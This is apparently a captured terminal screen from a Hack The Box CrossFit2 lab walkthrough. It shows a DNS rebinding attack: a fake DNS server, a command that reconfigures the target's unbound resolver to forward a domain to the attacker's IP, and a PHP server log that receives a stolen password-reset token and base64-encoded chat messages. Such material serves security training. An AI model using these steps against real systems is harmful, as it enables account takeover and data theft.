 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
21:06
exit - Parrot Terminal
File Edit View Search Terminal Help
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
^CExiting...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i gymXcr
ossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ sudo php -S 0.0.0.0:80
[Wed Aug 11 21:02:46 2021] PHP 7.4.15 Development Server (http://0.
0.0.0:80) started
[Wed Aug 11 21:03:37 2021] 10.10.10.232:39657 Accepted
[Wed Aug 11 21:03:37 2021] 10.10.10.232:39657 [200]: GET /password-
reset.php?token=a8fd0023f037920cc7b98ab163d92ac071777d548131fb9c4a6
b1962c2db598b5fd38fe46ca84d38375f220f91d3e1158bc8efc2599777ae98032e
a3f7ecc4a0
[Wed Aug 11 21:03:37 2021] 10.10.10.232:39657 Closing
[Wed Aug 11 21:03:38 2021] 10.10.10.232:3364 Accepted
[Wed Aug 11 21:03:38 2021] 10.10.10.232:3364 [404]: GET /favicon.ic
o - No such file or directory
[Wed Aug 11 21:03:38 2021] 10.10.10.232:3364 Closing
[Wed Aug 11 21:03:46 2021] 10.10.10.232:18997 Accepted
[Wed Aug 11 21:03:46 2021] 10.10.10.232:18997 [200]: GET /?eyJzZW5k
ZXJfaWQiOjExLCJjb250ZW50IjoiQXd3d3cgeWlwIHlpcCIsInJvb21JZCI6MTEsIl9
pZCI6MTU4fQ==
[Wed Aug 11 21:03:46 2021] 10.10.10.232:18997 Closing
[Wed Aug 11 21:05:39 2021] 10.10.10.232:23986 Accepted
[Wed Aug 11 21:05:39 2021] 10.10.10.232:23986 [200]: GET /?eyJzZW5k
ZXJfaWQiOjI2LCJjb250ZW50IjoidGVzdCIsInJvb21JZCI6MjYsIl9pZCI6MTYwfQ=
=
[Wed Aug 11 21:05:39 2021] 10.10.10.232:23986 Closing
[Wed Aug 11 21:06:04 2021] 10.10.10.232:25642 Accepted
[Wed Aug 11 21:06:04 2021] 10.10.10.232:25642 [200]: GET /?eyJzZW5k
ZXJfaWQiOjE0LCJjb250ZW50Ijoid293LiB0aGVyZSBpcyBhIHRvd24gaW4gYWxhc2t
hIHdoZXJlIHRoZSBtYXlvciBvZiB0aGUgdG93biBpcyBhIGNhdCIsInJvb21JZCI6MT
QsIl9pZCI6MTYxfQ==
[Wed Aug 11 21:06:04 2021] 10.10.10.232:25642 Closing
[0] 0:openvpn 1:bashZ 2:bash 3:bash* 4:bash- "parrot" 21:06 11-Aug-21